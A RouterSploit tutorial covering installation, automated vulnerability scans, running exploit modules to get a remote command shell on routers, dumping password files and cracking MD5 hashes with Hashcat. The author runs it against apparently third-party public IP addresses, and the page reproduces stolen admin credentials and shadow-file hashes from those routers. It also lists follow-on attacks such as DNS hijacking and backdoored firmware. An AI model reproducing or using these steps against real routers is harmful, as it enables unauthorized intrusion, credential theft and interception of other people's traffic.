RouterSploit User Manual
RouterSploit VS Router Scan by Stas'M

Programs RouterSploit and Router Scan by Stas'M are designed to compromise routers. Nevertheless, they are very different, to see this, just look at their user interfaces. This is Router Scan by Stas'M:

And this is RouterSploit (yes, there is no GUI):
In addition to the common goal, the programs have several common features:
- both programs try to guess routers’ default credentials
- they use small but very effective dictionary
- use exploits to hack routers.
The differences are much greater. Router Scan by Stas'M has several scanning modules, the main one of which has the implementation of two test methods, and the others extend the functionality. The main scanning module quickly looks for targets. The test is completely automatic and it includes brute-force credentials, trying exploit, if it is available for this model. All results are output in an intuitive and rich for customization GUI, and they can also be saved in various file formats.
In RouterSploit, everything is different: without a graphical interface, all targets are set manually, and you cannot specify a subnet - each router needs to be specified individually. If the vulnerability lies in the remote execution of the code, you will get remote shell (not all attack are performed automatically to obtain credentials).
The number of exploits and supported routers in these programs is different.
In addition, RouterSploit cannot brute-force default credentials without attacker participation.
Router Scan by Stas'M "out of the box" supports proxy and SOCKS, but in RouterSploit there are no such options.
The conclusion is this: these are two quite different programs, and if the result is not achieved with help of one, then you should try the second one.
RouterSploit Installation
Installation on Kali Linux
For installation from the official repository Kali Linux (version may be outdated):
sudo apt install routersploit
Or to install the latest GitHub version:
apt install python3-pip
git clone https://www.github.com/threat9/routersploit
cd routersploit
python3 -m pip install -r requirements.txt
python3 ./rsf.py
Bluetooth Low Energy support:
apt install libglib2.0-dev
python3 -m pip install bluepy
python3 ./rsf.py
Installation on Debian
sudo apt install python-dev python3-pip libncurses5-dev git
git clone https://github.com/reverse-shell/routersploit
cd routersploit
sudo python3 -m pip install -r requirements.txt
sudo ./rsf.py
Bluetooth Low Energy support:
sudo apt install libglib2.0-dev
sudo python3 -m pip install bluepy
sudo python3 ./rsf.py
Installation on Ubuntu, Linux Mint
sudo add-apt-repository universe
sudo apt install git python3-pip
git clone https://www.github.com/threat9/routersploit
sudo python3 -m pip install -r requirements.txt
sudo python3 ./rsf.py
Bluetooth Low Energy support:
sudo apt install libglib2.0-dev
sudo python3 -m pip install bluepy
sudo python3 ./rsf.py
Automatic checks a router for all vulnerabilities with RouterSploit
RouterSploit has automation a bit. It can check one router for all vulnerabilities and weaknesses.
For this purpose, there is an AutoPwn module. The module scans for all vulnerabilities and weaknesses at once.
As a test router, I take one on IP 83.17.188.82 and on port 80.
Start RouterSploit. Depending on the installation method, this is done like this:
routersploit
or so:
./rsf.py

In the started RouterSploit enter (use TAB to automatically terminate):
use scanners/autopwn
Type
show options
to see the options:


We need to set the target IP address:
set target 83.17.188.82
You do not need to set the port, because it is the same as the default port. Otherwise, use the command like this:
set port 80
To start the module, just type
run


Output
[+] exploits/dlink/dir_645_815_rce is vulnerable
[+] exploits/dlink/dir_300_600_rce is vulnerable
[+] Device is vulnerable!
 - exploits/dlink/dir_645_815_rce
 - exploits/dlink/dir_300_600_rce
tells us that the router is vulnerable to two exploits.
To deselect the module, type
back
or just select another module.
Scanning routers of certain vendors for vulnerabilities and weaknesses
If we know the manufacturer of the tested router, but do not know its exact model, and do not want to check it with all exploits, then we can use the exploit scanner, which only uses certain modules when scanning.

Let's say I know that the tested router is made by D-Link. Then I choose the appropriate scanner:
use scanners/dlink_scan
I watch its options:
show options
I set the target:
set target 83.17.188.82
And I launch:
run
The result is the same as the previous one, but less time is spent and less requests are made:
RouterSploit: how to test for a specific vulnerability

The manufacturer of the router and its model can be recognized in many ways. Sometimes it's enough to look at the login page:

If we know the manufacturer of the router (D-Link) and its model (DIR-300), and among the exploits we found something consonant - dlink/dir_300_600_rce, then we can check if the tested router is vulnerable to this exploit.
Choose it for use:
use exploits/dlink/dir_300_600_rce
We look at the information about it:
show info

As you can see, the target device is present in the list of vulnerable.
Set the target (and port, if necessary):
set target 83.17.188.82
If we do not want to exploit the vulnerability, but only want to check if the router is vulnerable, then the test is run like this:
check

As we see, the target is vulnerable.
Using RouterSploit exploits
After you find the appropriate router vulnerability, select the matched module:
use exploits/dlink/dir_300_600_rce
Set the target (and port, if necessary):
set target 83.17.188.82
And start the operation:
run
Look at the changed command prompt:
cmd >

It means that the commands you enter will be passed directly to the vulnerable router:
Using RouterSploit Results
RouterSploit exploits allow you to:
- get the password in plain text
- get password as MD5 hash
- execute commands on a remote router
- path traversal, download files
- authenticate without password
- change password
- change another settings
All vulnerabilities in one way or another allow changing the settings of network equipment for the implementation of subsequent attacks. Let us consider the vectors of attacks in more detail.
Credentials in cleartext
The options that allow ones to authenticate (password in clear form, authentication without a password, change the password) are reduced to the fact that we get access to the administrative panel of the router and full control over its settings.
This gives the attacker:
- change the router firmware with backdoored one (difficult way, requires the skills of unpacking/packaging firmware of embedded devices, a deep knowledge of Linux OS; firmware are available not for all routers, but if successful, gives unlimited possibilities to control the router and track traffic);
- block the Internet connection for router users (a simple option, just change the settings to incorrect);
- if the router supports one or another implementation of the VPN, it is possible to connect it to a specially configured VPN server of an attacker, and all the man-in-middle attack opportunities become available;
- find out the password from Wi-Fi, turn on the Wi-Fi module if it is disabled (in case of special importance, one can arrive at the router’s location, to perform a man-in-the-middle attack);
- changing DNS settings to IP of attacker’s DNS server (medium complexity way).
All of the above is true for bypassing authentication and vulnerabilities that allow changing the password.
How to use remote code execution vulnerability of routers
Having the ability to execute commands on the router, you can try to find the password from its administrative panel. The firmware of the router is a very lightweight, restricted Linux. Usually because of the limited resources of a router, DBMS servers are not installed, so the password should be stored somewhere right in cleartest file. The exact location of the password, as well as its appearance (in clear form or in the form of a hash) depends on the particular model of the router.
I will show an example of a successful search for a password, I think you will catch the gist.
We return to the router, which we tested above. As I said, router OS is restricted and many familiar commands, such as find and locate with which you can speed up the search for files by their name and content, can be absent.
However, there are enough two commands
ls -l path_to_directory # to view files contained in directories
cat filename # to view the contents of files
Let us see the contents of the root directory:
ls -l /

In the /etc folder, I found nothing similar to the password file:
cmd > ls -l /etc
drwxrwxr-x    3 0        0              27 Oct 27  2011 templates
drwxrwxr-x   17 0        0            3547 Oct 27  2011 services
drwxrwxr-x    6 0        0             961 Oct 27  2011 scripts
lrwxrwxrwx    1 0        0              20 Oct 27  2011 resolv.conf -> /var/etc/resolv.conf
lrwxrwxrwx    1 0        0              12 Oct 27  2011 ppp -> /var/etc/ppp
lrwxrwxrwx    1 0        0              17 Oct 27  2011 iproute2 -> /var/etc/iproute2
drwxrwxr-x    2 0        0             251 Oct 27  2011 init0.d
drwxrwxr-x    2 0        0             178 Oct 27  2011 init.d
lrwxrwxrwx    1 0        0              10 Oct 27  2011 hosts -> /var/hosts
drwxrwxr-x    2 0        0            1204 Oct 27  2011 events
drwxrwxr-x    2 0        0             390 Oct 27  2011 defnodes
drwxrwxr-x    2 0        0             187 Oct 27  2011 config
lrwxrwxrwx    1 0        0               7 Oct 27  2011 TZ -> /var/TZ
-rw-rw-r--    1 0        0             512 Oct 27  2011 RT5350_AP_1T1R_V1_0.bin
But in the /var folder
cmd > ls -l /var
drwxr-xr-x    4 0        0               0 Jan  1 00:00 etc
drwxr-xr-x    2 0        0               0 Jan  1  1970 log
drwxr-xr-x    2 0        0               0 Jan  4 01:01 run
drwxr-xr-x    2 0        0               0 Jan  1  1970 sealpac
drwxr-xr-x    2 0        0               0 Jan  4 01:01 tmp
drwxr-xr-x    2 0        0               0 Jan  1  1970 dnrd
drwxr-xr-x    4 0        0               0 Jan  1  1970 htdocs
-rw-r--r--    1 0        0              46 Jan  1 00:00 TZ
-rw-r--r--    1 0        0              14 Jan  1  1970 hosts
drwxr-xr-x    2 0        0               0 Jan  1 00:00 servd
-rw-r--r--    1 0        0              23 Jan  1 00:00 passwd
drwxr-x---    2 0        0               0 Jan  3 05:15 session
srwxr-xr-x    1 0        0               0 Jan  1 00:00 logs
srwxr-xr-x    1 0        0               0 Jan  1 00:00 gpio_ctrl
-rwxr-xr-x    1 0        0             346 Jan  1 00:00 killrc0
drwxr-xr-x    2 0        0               0 Jan  1 00:00 porttrigger
-rw-r--r--    1 0        0             336 Jan  1 00:00 lld2d.conf
-rw-r--r--    1 0        0               0 Jan  3 12:27 ping_result
-rw-r--r--    1 0        0               0 Jan  4 01:01 cmd.result
A passwd file was found. Let us see it:
cat /var/passwd
"admin" "szafazpl" "0"
![]()
It seems everything was even easier than I expected.
I walked around a little more, I found another file:
cat /var/etc/hnapasswd
admin:szafazpl
![]()
See what beauty, even there is captcha. Unfortunately, in this case it did not help the owner of the router.
Enter the credentials admin:szafazpl and we are inside:

Approximately the same should be done with the vulnerability of "path traversal".
If you cannot find the password so easily, you need to examine the source code of the HTML pages and scripts responsible for authentication to determine which files they are accessing. If there are enough privileges, you can modify the source code of these files so that when they receive the password they dump it in cleartext.
Another example, I check my own router (you also should start from this point). Usually routers on the local network have IP 192.168.0.1 or 192.168.1.1, the usually web interface is available on ports 80 or 8080. To find out the IP of your router, type
ip route
It will output something like:
default via 192.168.0.1 dev eth0  proto static
192.168.0.0/24 dev eth0  proto kernel  scope link  src 192.168.0.133  metric 1
Here, 192.168.0.1 is the IP of my router.
Instead, you can use one line command:
ip route show | grep -Ei 'default via' | awk '{ print $3 }'
It immediately outputs the required IP:

I have the Asus RT-N66U, therefore:
rsf > use scanners/asus_scan
rsf (Asus Scanner) > set target 192.168.0.1
[+] {'target': '192.168.0.1'}
rsf (Asus Scanner) > run
[*] Running module...
[+] exploits/asus/infosvr_backdoor_rce is vulnerable
[-] exploits/asus/rt_n16_password_disclosure is not vulnerable
[*] Elapsed time:  0.0813660621643 seconds

[+] Device is vulnerable!
 - exploits/asus/infosvr_backdoor_rce

To my horror, the router was vulnerable. In this situation, my kilometer passwords with special symbols have lost their power. Let us go deep:
rsf (Asus Scanner) > use exploits/asus/infosvr_backdoor_rce
rsf (Asus Infosvr Backdoor RCE) > set target 192.168.0.1
[+] {'target': '192.168.0.1'}
rsf (Asus Infosvr Backdoor RCE) > run
[*] Running module...
[+] Target is vulnerable
[*] Invoking command loop...
[*] Please note that only first 256 characters of the output will be displayed or use reverse_tcp
cmd >

We are warned that only the first 256 characters will be shown. If this does not suit us, then it is recommended to use reverse_tcp. Therefore, the ls -l command turns into ls, so that there is more useful information in the output.
In this router, user names and passwords are stored in typical Linux files:
cmd > cat /etc/passwd
rootforroute:x:0:0:rootforroute:/root:/bin/sh
nas:x:100:100:nas:/dev/null:/dev/null
nobody:x:65534:65534:nobody:/dev/null:/dev/null
rootforroute:x:500:500:::
mial:x:501:501:::

cmd > cat /etc/passwd.custom
rootforroute:x:500:500:::
mial:x:501:501:::

cmd > cat /etc/shadow
rootforroute:$1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR.:0:0:99999:7:0:0:
nobody:*:0:0:99999:7:0:0:
nas:*:0:0:99999:7:0:0:

On Linux operating systems, information about users can be found in the /etc/passwd file. Despite the name, there are no more passwords in this file. Already a long time ago they moved to the /etc/shadow file, and they are stored as hashes. Details about hacking passwords from the /etc/shadow file are below.
Cracking MD5 hashes of passwords
To be able to use a password in the form of an MD5 hash, it needs to be decrypted with brute force. To begin with, try just google MD5 hash, there is a possibility that it will be immediately found in one of the rainbow tables.
If the rainbow tables are unlucky, then it is better to use a video card and the program Hashcat to brute-force. The chances of success are very high, since MD5 is very quickly computed.
Example of hash cracking:
C:\Users\Alex\Downloads\hashcat-3.10\hashcat64.exe --opencl-device-types 1,2 -a 3 -1 ?l?d?u -m 0 -i --increment-min=1 --increment-max=8 8743b52063cd84097a65d1633f5c74f5 ?1?1?1?1?1?1?1?1?1
Here:
- C:\Users\Alex\Downloads\hashcat-3.10\ is a path to the folder where the Hashcat program is located
- hashcat64.exe is the program file, I have a 64-bit system
- --opencl-device-types 1,2 are certain fixes for my system
- -a 3 - mask attack selection
- -1 ?l?d?u is a custom character set, includes big and small letters, as well as numbers
- -m 0 is a hash number (for each hash type you need to look at its number in the reference. 0 corresponds to MD5)
- -i means enable the increment of the mask (increase the number of characters)
- --increment-min=1 means to start looking for hashes with single-character candidates in passwords
- --increment-max=8 means to stop the increment on 8 characters
- 8743b52063cd84097a65d1633f5c74f5 is the hash to be hacked
- ?1?1?1?1?1?1?1?1?1 is a mask (in this case 8 user-defined characters that are defined above).

To better understand the work of Hashcat, it is recommended to read its help and the Hashcat user manusl.
But sometimes you need to turn on the head, not bust on the video card. Let us look at an example:
There is a router on 151.28.181.138. This is some kind of Belkin model. Respectively:
use scanners/belkin_scan
set target 151.28.181.138
run

Two vulnerabilities at once. One is to bypass authentication, and the second is to reveal the password. I want a password!
rsf (Belkin Scanner) > use exploits/belkin/g_n150_password_disclosure
rsf (Belkin G & N150 Password Disclosure) > set target 151.28.181.138
[+] {'target': '151.28.181.138'}
rsf (Belkin G & N150 Password Disclosure) > run
[*] Running module...
[+] Exploit success

   Login     MD5 Password
   -----     ------------
   admin     8c9ba6053738777b4f88129c174fe2fc

It cannot be said that there is absolutely no result. As I said, MD5 is a good to brute-force, so I launch the command:
C:\Users\Alex\Downloads\hashcat-3.10\hashcat64.exe --opencl-device-types 1,2 -a 3 -1 ?l?d?u -m 0 -i --increment-min=1 --increment-max=8 8c9ba6053738777b4f88129c174fe2fc ?1?1?1?1?1?1?1?1?1
But while the system is noisy with fans, I decided to try the second exploit:
